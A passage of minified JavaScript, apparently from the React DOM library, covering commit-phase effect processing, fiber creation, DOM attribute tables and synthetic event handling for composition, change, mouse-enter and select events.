r=v}for(;;){if(r===g)break b;z===h&&++B===n&&(w=ba);z===q&&++D===m&&(y=ba);if(null!==(v=r.nextSibling))break;r=z;z=r.parentNode}r=v}h=-1===w||-1===y?null:{start:w,end:y}}else h=null}h=h||{start:0,end:0}}else h=null;$e={activeElementDetached:null,focusedElem:g,selectionRange:h};tc=!1;l=e;do try{Bj()}catch(sb){if(null===l)throw Error(k(330));Za(l,sb);l=l.nextEffect}while(null!==l);l=e;do try{for(g=a,h=b;null!==l;){var x=l.effectTag;x&16&&Wb(l.stateNode,"");if(x&128){var A=l.alternate;if(null!==A){var u=
A.ref;null!==u&&("function"===typeof u?u(null):u.current=null)}}switch(x&1038){case 2:Gh(l);l.effectTag&=-3;break;case 6:Gh(l);l.effectTag&=-3;Qe(l.alternate,l);break;case 1024:l.effectTag&=-1025;break;case 1028:l.effectTag&=-1025;Qe(l.alternate,l);break;case 4:Qe(l.alternate,l);break;case 8:n=l,Dh(g,n,h),Eh(n)}l=l.nextEffect}}catch(sb){if(null===l)throw Error(k(330));Za(l,sb);l=l.nextEffect}while(null!==l);u=$e;A=kg();x=u.focusedElem;h=u.selectionRange;if(A!==x&&x&&x.ownerDocument&&jg(x.ownerDocument.documentElement,
x)){null!==h&&Xd(x)&&(A=h.start,u=h.end,void 0===u&&(u=A),"selectionStart"in x?(x.selectionStart=A,x.selectionEnd=Math.min(u,x.value.length)):(u=(A=x.ownerDocument||document)&&A.defaultView||window,u.getSelection&&(u=u.getSelection(),n=x.textContent.length,g=Math.min(h.start,n),h=void 0===h.end?g:Math.min(h.end,n),!u.extend&&g>h&&(n=h,h=g,g=n),n=ig(x,g),q=ig(x,h),n&&q&&(1!==u.rangeCount||u.anchorNode!==n.node||u.anchorOffset!==n.offset||u.focusNode!==q.node||u.focusOffset!==q.offset)&&(A=A.createRange(),
A.setStart(n.node,n.offset),u.removeAllRanges(),g>h?(u.addRange(A),u.extend(q.node,q.offset)):(A.setEnd(q.node,q.offset),u.addRange(A))))));A=[];for(u=x;u=u.parentNode;)1===u.nodeType&&A.push({element:u,left:u.scrollLeft,top:u.scrollTop});"function"===typeof x.focus&&x.focus();for(x=0;x<A.length;x++)u=A[x],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}tc=!!Ze;$e=Ze=null;a.current=c;l=e;do try{for(x=a;null!==l;){var F=l.effectTag;F&36&&oj(x,l.alternate,l);if(F&128){A=void 0;var E=l.ref;if(null!==
E){var G=l.stateNode;switch(l.tag){case 5:A=G;break;default:A=G}"function"===typeof E?E(A):E.current=A}}l=l.nextEffect}}catch(sb){if(null===l)throw Error(k(330));Za(l,sb);l=l.nextEffect}while(null!==l);l=null;Cj();p=f}else a.current=c;if(ld)ld=!1,Zb=a,$b=b;else for(l=e;null!==l;)b=l.nextEffect,l.nextEffect=null,l=b;b=a.firstPendingTime;0===b&&(La=null);1073741823===b?a===af?ac++:(ac=0,af=a):ac=0;"function"===typeof bf&&bf(c.stateNode,d);V(a);if(cd)throw cd=!1,a=Se,Se=null,a;if((p&Ye)!==H)return null;
ha();return null}function Bj(){for(;null!==l;){var a=l.effectTag;0!==(a&256)&&nj(l.alternate,l);0===(a&512)||ld||(ld=!0,Ng(97,function(){xb();return null}));l=l.nextEffect}}function xb(){if(90!==$b){var a=97<$b?97:$b;$b=90;return Da(a,Dj)}}function Dj(){if(null===Zb)return!1;var a=Zb;Zb=null;if((p&(ca|ma))!==H)throw Error(k(331));var b=p;p|=ma;for(a=a.current.firstEffect;null!==a;){try{var c=a;if(0!==(c.effectTag&512))switch(c.tag){case 0:case 11:case 15:case 22:Ah(5,c),Bh(5,c)}}catch(d){if(null===
a)throw Error(k(330));Za(a,d)}c=a.nextEffect;a.nextEffect=null;a=c}p=b;ha();return!0}function Vh(a,b,c){b=Le(c,b);b=Ih(a,b,1073741823);Fa(a,b);a=ed(a,1073741823);null!==a&&V(a)}function Za(a,b){if(3===a.tag)Vh(a,a,b);else for(var c=a.return;null!==c;){if(3===c.tag){Vh(c,a,b);break}else if(1===c.tag){var d=c.stateNode;if("function"===typeof c.type.getDerivedStateFromError||"function"===typeof d.componentDidCatch&&(null===La||!La.has(d))){a=Le(b,a);a=Jh(c,a,1073741823);Fa(c,a);c=ed(c,1073741823);null!==
c&&V(c);break}}c=c.return}}function xj(a,b,c){var d=a.pingCache;null!==d&&d.delete(b);U===a&&P===c?F===bd||F===ad&&1073741823===ta&&Y()-Re<Ph?$a(a,P):jd=!0:Kh(a,c)&&(b=a.lastPingedTime,0!==b&&b<c||(a.lastPingedTime=c,V(a)))}function qj(a,b){var c=a.stateNode;null!==c&&c.delete(b);b=0;0===b&&(b=ka(),b=Va(b,a,null));a=ed(a,b);null!==a&&V(a)}function Ej(a){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var b=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(b.isDisabled||!b.supportsFiber)return!0;try{var c=
b.inject(a);bf=function(a,e){try{b.onCommitFiberRoot(c,a,void 0,64===(a.current.effectTag&64))}catch(f){}};Ne=function(a){try{b.onCommitFiberUnmount(c,a)}catch(e){}}}catch(d){}return!0}function Fj(a,b,c,d){this.tag=a;this.key=c;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=b;this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=d;this.effectTag=0;this.lastEffect=this.firstEffect=this.nextEffect=
null;this.childExpirationTime=this.expirationTime=0;this.alternate=null}function Ge(a){a=a.prototype;return!(!a||!a.isReactComponent)}function Gj(a){if("function"===typeof a)return Ge(a)?1:0;if(void 0!==a&&null!==a){a=a.$$typeof;if(a===zd)return 11;if(a===Ad)return 14}return 2}function Sa(a,b){var c=a.alternate;null===c?(c=la(a.tag,b,a.key,a.mode),c.elementType=a.elementType,c.type=a.type,c.stateNode=a.stateNode,c.alternate=a,a.alternate=c):(c.pendingProps=b,c.effectTag=0,c.nextEffect=null,c.firstEffect=
null,c.lastEffect=null);c.childExpirationTime=a.childExpirationTime;c.expirationTime=a.expirationTime;c.child=a.child;c.memoizedProps=a.memoizedProps;c.memoizedState=a.memoizedState;c.updateQueue=a.updateQueue;b=a.dependencies;c.dependencies=null===b?null:{expirationTime:b.expirationTime,firstContext:b.firstContext,responders:b.responders};c.sibling=a.sibling;c.index=a.index;c.ref=a.ref;return c}function Oc(a,b,c,d,e,f){var g=2;d=a;if("function"===typeof a)Ge(a)&&(g=1);else if("string"===typeof a)g=
5;else a:switch(a){case Ma:return Ha(c.children,e,f,b);case Hj:g=8;e|=7;break;case Af:g=8;e|=1;break;case kc:return a=la(12,c,b,e|8),a.elementType=kc,a.type=kc,a.expirationTime=f,a;case lc:return a=la(13,c,b,e),a.type=lc,a.elementType=lc,a.expirationTime=f,a;case yd:return a=la(19,c,b,e),a.elementType=yd,a.expirationTime=f,a;default:if("object"===typeof a&&null!==a)switch(a.$$typeof){case Cf:g=10;break a;case Bf:g=9;break a;case zd:g=11;break a;case Ad:g=14;break a;case Ef:g=16;d=null;break a;case Df:g=
22;break a}throw Error(k(130,null==a?a:typeof a,""));}b=la(g,c,b,e);b.elementType=a;b.type=d;b.expirationTime=f;return b}function Ha(a,b,c,d){a=la(7,a,d,b);a.expirationTime=c;return a}function qe(a,b,c){a=la(6,a,null,b);a.expirationTime=c;return a}function re(a,b,c){b=la(4,null!==a.children?a.children:[],a.key,b);b.expirationTime=c;b.stateNode={containerInfo:a.containerInfo,pendingChildren:null,implementation:a.implementation};return b}function Ij(a,b,c){this.tag=b;this.current=null;this.containerInfo=
a;this.pingCache=this.pendingChildren=null;this.finishedExpirationTime=0;this.finishedWork=null;this.timeoutHandle=-1;this.pendingContext=this.context=null;this.hydrate=c;this.callbackNode=null;this.callbackPriority=90;this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Kh(a,b){var c=a.firstSuspendedTime;a=a.lastSuspendedTime;return 0!==c&&c>=b&&a<=b}function Ya(a,b){var c=a.firstSuspendedTime,d=a.lastSuspendedTime;
c<b&&(a.firstSuspendedTime=b);if(d>b||0===c)a.lastSuspendedTime=b;b<=a.lastPingedTime&&(a.lastPingedTime=0);b<=a.lastExpiredTime&&(a.lastExpiredTime=0)}function yh(a,b){b>a.firstPendingTime&&(a.firstPendingTime=b);var c=a.firstSuspendedTime;0!==c&&(b>=c?a.firstSuspendedTime=a.lastSuspendedTime=a.nextKnownPendingLevel=0:b>=a.lastSuspendedTime&&(a.lastSuspendedTime=b+1),b>a.nextKnownPendingLevel&&(a.nextKnownPendingLevel=b))}function Ue(a,b){var c=a.lastExpiredTime;if(0===c||c>b)a.lastExpiredTime=b}
function md(a,b,c,d){var e=b.current,f=ka(),g=Vb.suspense;f=Va(f,e,g);a:if(c){c=c._reactInternalFiber;b:{if(Na(c)!==c||1!==c.tag)throw Error(k(170));var h=c;do{switch(h.tag){case 3:h=h.stateNode.context;break b;case 1:if(N(h.type)){h=h.stateNode.__reactInternalMemoizedMergedChildContext;break b}}h=h.return}while(null!==h);throw Error(k(171));}if(1===c.tag){var m=c.type;if(N(m)){c=Gg(c,m,h);break a}}c=h}else c=Ca;null===b.context?b.context=c:b.pendingContext=c;b=Ea(f,g);b.payload={element:a};d=void 0===
d?null:d;null!==d&&(b.callback=d);Fa(e,b);Ja(e,f);return f}function cf(a){a=a.current;if(!a.child)return null;switch(a.child.tag){case 5:return a.child.stateNode;default:return a.child.stateNode}}function Wh(a,b){a=a.memoizedState;null!==a&&null!==a.dehydrated&&a.retryTime<b&&(a.retryTime=b)}function df(a,b){Wh(a,b);(a=a.alternate)&&Wh(a,b)}function ef(a,b,c){c=null!=c&&!0===c.hydrate;var d=new Ij(a,b,c),e=la(3,null,null,2===b?7:1===b?3:0);d.current=e;e.stateNode=d;ne(e);a[Lb]=d.current;c&&0!==b&&
xi(a,9===a.nodeType?a:a.ownerDocument);this._internalRoot=d}function bc(a){return!(!a||1!==a.nodeType&&9!==a.nodeType&&11!==a.nodeType&&(8!==a.nodeType||" react-mount-point-unstable "!==a.nodeValue))}function Jj(a,b){b||(b=a?9===a.nodeType?a.documentElement:a.firstChild:null,b=!(!b||1!==b.nodeType||!b.hasAttribute("data-reactroot")));if(!b)for(var c;c=a.lastChild;)a.removeChild(c);return new ef(a,0,b?{hydrate:!0}:void 0)}function nd(a,b,c,d,e){var f=c._reactRootContainer;if(f){var g=f._internalRoot;
if("function"===typeof e){var h=e;e=function(){var a=cf(g);h.call(a)}}md(b,g,a,e)}else{f=c._reactRootContainer=Jj(c,d);g=f._internalRoot;if("function"===typeof e){var m=e;e=function(){var a=cf(g);m.call(a)}}Rh(function(){md(b,g,a,e)})}return cf(g)}function Kj(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:gb,key:null==d?null:""+d,children:a,containerInfo:b,implementation:c}}function Xh(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;
if(!bc(b))throw Error(k(200));return Kj(a,b,null,c)}if(!ea)throw Error(k(227));var ki=function(a,b,c,d,e,f,g,h,m){var n=Array.prototype.slice.call(arguments,3);try{b.apply(c,n)}catch(C){this.onError(C)}},yb=!1,gc=null,hc=!1,pd=null,li={onError:function(a){yb=!0;gc=a}},td=null,rf=null,mf=null,ic=null,cb={},jc=[],qd={},db={},rd={},wa=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),M=ea.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.assign,
sd=null,eb=null,fb=null,ee=function(a,b){return a(b)},eg=function(a,b,c,d,e){return a(b,c,d,e)},vd=function(){},vf=ee,Oa=!1,wd=!1,Z=ea.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,Lj=Z.unstable_cancelCallback,ff=Z.unstable_now,$f=Z.unstable_scheduleCallback,Mj=Z.unstable_shouldYield,Yh=Z.unstable_requestPaint,Pd=Z.unstable_runWithPriority,Nj=Z.unstable_getCurrentPriorityLevel,Oj=Z.unstable_ImmediatePriority,Zh=Z.unstable_UserBlockingPriority,ag=Z.unstable_NormalPriority,Pj=Z.unstable_LowPriority,
Qj=Z.unstable_IdlePriority,oi=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,wf=Object.prototype.hasOwnProperty,yf={},xf={},E={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(a){E[a]=
new L(a,0,!1,a,null,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(a){var b=a[0];E[b]=new L(b,1,!1,a[1],null,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(a){E[a]=new L(a,2,!1,a.toLowerCase(),null,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(a){E[a]=new L(a,2,!1,a,null,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(a){E[a]=
new L(a,3,!1,a.toLowerCase(),null,!1)});["checked","multiple","muted","selected"].forEach(function(a){E[a]=new L(a,3,!0,a,null,!1)});["capture","download"].forEach(function(a){E[a]=new L(a,4,!1,a,null,!1)});["cols","rows","size","span"].forEach(function(a){E[a]=new L(a,6,!1,a,null,!1)});["rowSpan","start"].forEach(function(a){E[a]=new L(a,5,!1,a.toLowerCase(),null,!1)});var gf=/[\-:]([a-z])/g,hf=function(a){return a[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(a){var b=
a.replace(gf,hf);E[b]=new L(b,1,!1,a,null,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(a){var b=a.replace(gf,hf);E[b]=new L(b,1,!1,a,"http://www.w3.org/1999/xlink",!1)});["xml:base","xml:lang","xml:space"].forEach(function(a){var b=a.replace(gf,hf);E[b]=new L(b,1,!1,a,"http://www.w3.org/XML/1998/namespace",!1)});["tabIndex","crossOrigin"].forEach(function(a){E[a]=new L(a,1,!1,a.toLowerCase(),null,!1)});E.xlinkHref=new L("xlinkHref",1,
!1,"xlink:href","http://www.w3.org/1999/xlink",!0);["src","href","action","formAction"].forEach(function(a){E[a]=new L(a,1,!1,a.toLowerCase(),null,!0)});var da=ea.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;da.hasOwnProperty("ReactCurrentDispatcher")||(da.ReactCurrentDispatcher={current:null});da.hasOwnProperty("ReactCurrentBatchConfig")||(da.ReactCurrentBatchConfig={suspense:null});var si=/^(.*)[\\\/]/,Q="function"===typeof Symbol&&Symbol.for,Pc=Q?Symbol.for("react.element"):60103,gb=Q?Symbol.for("react.portal"):
60106,Ma=Q?Symbol.for("react.fragment"):60107,Af=Q?Symbol.for("react.strict_mode"):60108,kc=Q?Symbol.for("react.profiler"):60114,Cf=Q?Symbol.for("react.provider"):60109,Bf=Q?Symbol.for("react.context"):60110,Hj=Q?Symbol.for("react.concurrent_mode"):60111,zd=Q?Symbol.for("react.forward_ref"):60112,lc=Q?Symbol.for("react.suspense"):60113,yd=Q?Symbol.for("react.suspense_list"):60120,Ad=Q?Symbol.for("react.memo"):60115,Ef=Q?Symbol.for("react.lazy"):60116,Df=Q?Symbol.for("react.block"):60121,zf="function"===
typeof Symbol&&Symbol.iterator,od,xh=function(a){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(b,c,d,e){MSApp.execUnsafeLocalFunction(function(){return a(b,c,d,e)})}:a}(function(a,b){if("http://www.w3.org/2000/svg"!==a.namespaceURI||"innerHTML"in a)a.innerHTML=b;else{od=od||document.createElement("div");od.innerHTML="<svg>"+b.valueOf().toString()+"</svg>";for(b=od.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;b.firstChild;)a.appendChild(b.firstChild)}}),Wb=function(a,
b){if(b){var c=a.firstChild;if(c&&c===a.lastChild&&3===c.nodeType){c.nodeValue=b;return}}a.textContent=b},ib={animationend:nc("Animation","AnimationEnd"),animationiteration:nc("Animation","AnimationIteration"),animationstart:nc("Animation","AnimationStart"),transitionend:nc("Transition","TransitionEnd")},Id={},Of={};wa&&(Of=document.createElement("div").style,"AnimationEvent"in window||(delete ib.animationend.animation,delete ib.animationiteration.animation,delete ib.animationstart.animation),"TransitionEvent"in
window||delete ib.transitionend.transition);var $h=oc("animationend"),ai=oc("animationiteration"),bi=oc("animationstart"),ci=oc("transitionend"),Db="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Pf=new ("function"===typeof WeakMap?WeakMap:Map),Ab=null,wi=function(a){if(a){var b=a._dispatchListeners,c=a._dispatchInstances;
if(Array.isArray(b))for(var d=0;d<b.length&&!a.isPropagationStopped();d++)lf(a,b[d],c[d]);else b&&lf(a,b,c);a._dispatchListeners=null;a._dispatchInstances=null;a.isPersistent()||a.constructor.release(a)}},qc=[],Rd=!1,fa=[],xa=null,ya=null,za=null,Eb=new Map,Fb=new Map,Jb=[],Nd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),
yi="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" "),dg={},cg=new Map,Td=new Map,Rj=["abort","abort",$h,"animationEnd",ai,"animationIteration",bi,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata",
"loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",ci,"transitionEnd","waiting","waiting"];Sd("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),
0);Sd("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1);Sd(Rj,2);(function(a,b){for(var c=0;c<a.length;c++)Td.set(a[c],b)})("change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),0);var Hi=Zh,Gi=Pd,tc=!0,Kb={animationIterationCount:!0,
borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,
strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Sj=["Webkit","ms","Moz","O"];Object.keys(Kb).forEach(function(a){Sj.forEach(function(b){b=b+a.charAt(0).toUpperCase()+a.substring(1);Kb[b]=Kb[a]})});var Ii=M({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),ng="$",og="/$",$d="$?",Zd="$!",Ze=null,$e=null,We="function"===typeof setTimeout?setTimeout:void 0,vj="function"===
typeof clearTimeout?clearTimeout:void 0,jf=Math.random().toString(36).slice(2),Aa="__reactInternalInstance$"+jf,vc="__reactEventHandlers$"+jf,Lb="__reactContainere$"+jf,Ba=null,ce=null,wc=null;M(R.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():"unknown"!==typeof a.returnValue&&(a.returnValue=!1),this.isDefaultPrevented=xc)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():"unknown"!==
typeof a.cancelBubble&&(a.cancelBubble=!0),this.isPropagationStopped=xc)},persist:function(){this.isPersistent=xc},isPersistent:yc,destructor:function(){var a=this.constructor.Interface,b;for(b in a)this[b]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null;this.isPropagationStopped=this.isDefaultPrevented=yc;this._dispatchInstances=this._dispatchListeners=null}});R.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(a){return a.timeStamp||
Date.now()},defaultPrevented:null,isTrusted:null};R.extend=function(a){function b(){return c.apply(this,arguments)}var c=this,d=function(){};d.prototype=c.prototype;d=new d;M(d,b.prototype);b.prototype=d;b.prototype.constructor=b;b.Interface=M({},c.Interface,a);b.extend=c.extend;sg(b);return b};sg(R);var Tj=R.extend({data:null}),Uj=R.extend({data:null}),Ni=[9,13,27,32],de=wa&&"CompositionEvent"in window,cc=null;wa&&"documentMode"in document&&(cc=document.documentMode);var Vj=wa&&"TextEvent"in window&&
!cc,xg=wa&&(!de||cc&&8<cc&&11>=cc),wg=String.fromCharCode(32),ua={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},
dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},vg=!1,mb=!1,Wj={eventTypes:ua,extractEvents:function(a,b,c,d,e){var f;if(de)b:{switch(a){case "compositionstart":var g=ua.compositionStart;break b;case "compositionend":g=ua.compositionEnd;break b;case "compositionupdate":g=
ua.compositionUpdate;break b}g=void 0}else mb?tg(a,c)&&(g=ua.compositionEnd):"keydown"===a&&229===c.keyCode&&(g=ua.compositionStart);g?(xg&&"ko"!==c.locale&&(mb||g!==ua.compositionStart?g===ua.compositionEnd&&mb&&(f=rg()):(Ba=d,ce="value"in Ba?Ba.value:Ba.textContent,mb=!0)),e=Tj.getPooled(g,b,c,d),f?e.data=f:(f=ug(c),null!==f&&(e.data=f)),lb(e),f=e):f=null;(a=Vj?Oi(a,c):Pi(a,c))?(b=Uj.getPooled(ua.beforeInput,b,c,d),b.data=a,lb(b)):b=null;return null===f?b:null===b?f:[f,b]}},Qi={color:!0,date:!0,
datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Ag={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},Mb=null,Nb=null,kf=!1;wa&&(kf=Tf("input")&&(!document.documentMode||9<document.documentMode));var Xj={eventTypes:Ag,_isInputEventSupported:kf,extractEvents:function(a,b,c,d,e){e=b?Pa(b):window;var f=
e.nodeName&&e.nodeName.toLowerCase();if("select"===f||"input"===f&&"file"===e.type)var g=Si;else if(yg(e))if(kf)g=Wi;else{g=Ui;var h=Ti}else(f=e.nodeName)&&"input"===f.toLowerCase()&&("checkbox"===e.type||"radio"===e.type)&&(g=Vi);if(g&&(g=g(a,b)))return zg(g,c,d);h&&h(a,e,b);"blur"===a&&(a=e._wrapperState)&&a.controlled&&"number"===e.type&&Ed(e,"number",e.value)}},dc=R.extend({view:null,detail:null}),Yi={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},di=0,ei=0,fi=!1,gi=!1,ec=dc.extend({screenX:null,
screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:fe,button:null,buttons:null,relatedTarget:function(a){return a.relatedTarget||(a.fromElement===a.srcElement?a.toElement:a.fromElement)},movementX:function(a){if("movementX"in a)return a.movementX;var b=di;di=a.screenX;return fi?"mousemove"===a.type?a.screenX-b:0:(fi=!0,0)},movementY:function(a){if("movementY"in a)return a.movementY;var b=ei;ei=a.screenY;return gi?"mousemove"===
a.type?a.screenY-b:0:(gi=!0,0)}}),hi=ec.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),fc={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout",
"pointerover"]}},Yj={eventTypes:fc,extractEvents:function(a,b,c,d,e){var f="mouseover"===a||"pointerover"===a,g="mouseout"===a||"pointerout"===a;if(f&&0===(e&32)&&(c.relatedTarget||c.fromElement)||!g&&!f)return null;f=d.window===d?d:(f=d.ownerDocument)?f.defaultView||f.parentWindow:window;if(g){if(g=b,b=(b=c.relatedTarget||c.toElement)?Bb(b):null,null!==b){var h=Na(b);if(b!==h||5!==b.tag&&6!==b.tag)b=null}}else g=null;if(g===b)return null;if("mouseout"===a||"mouseover"===a){var m=ec;var n=fc.mouseLeave;
var l=fc.mouseEnter;var k="mouse"}else if("pointerout"===a||"pointerover"===a)m=hi,n=fc.pointerLeave,l=fc.pointerEnter,k="pointer";a=null==g?f:Pa(g);f=null==b?f:Pa(b);n=m.getPooled(n,g,c,d);n.type=k+"leave";n.target=a;n.relatedTarget=f;c=m.getPooled(l,b,c,d);c.type=k+"enter";c.target=f;c.relatedTarget=a;d=g;k=b;if(d&&k)a:{m=d;l=k;g=0;for(a=m;a;a=pa(a))g++;a=0;for(b=l;b;b=pa(b))a++;for(;0<g-a;)m=pa(m),g--;for(;0<a-g;)l=pa(l),a--;for(;g--;){if(m===l||m===l.alternate)break a;m=pa(m);l=pa(l)}m=null}else m=
null;l=m;for(m=[];d&&d!==l;){g=d.alternate;if(null!==g&&g===l)break;m.push(d);d=pa(d)}for(d=[];k&&k!==l;){g=k.alternate;if(null!==g&&g===l)break;d.push(k);k=pa(k)}for(k=0;k<m.length;k++)be(m[k],"bubbled",n);for(k=d.length;0<k--;)be(d[k],"captured",c);return 0===(e&64)?[n]:[n,c]}},Qa="function"===typeof Object.is?Object.is:Zi,$i=Object.prototype.hasOwnProperty,Zj=wa&&"documentMode"in document&&11>=document.documentMode,Eg={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},
dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},nb=null,he=null,Pb=null,ge=!1,ak={eventTypes:Eg,extractEvents:function(a,b,c,d,e,f){e=f||(d.window===d?d.document:9===d.nodeType?d:d.ownerDocument);if(!(f=!e)){a:{e=Jd(e);f=rd.onSelect;for(var g=0;g<f.length;g++)if(!e.has(f[g])){e=!1;break a}e=!0}f=!e}if(f)return null;e=b?Pa(b):window;switch(a){case "focus":if(yg(e)||"true"===e.contentEditable)nb=e,he=b,Pb=null;break;case "blur":Pb=he=nb=null;
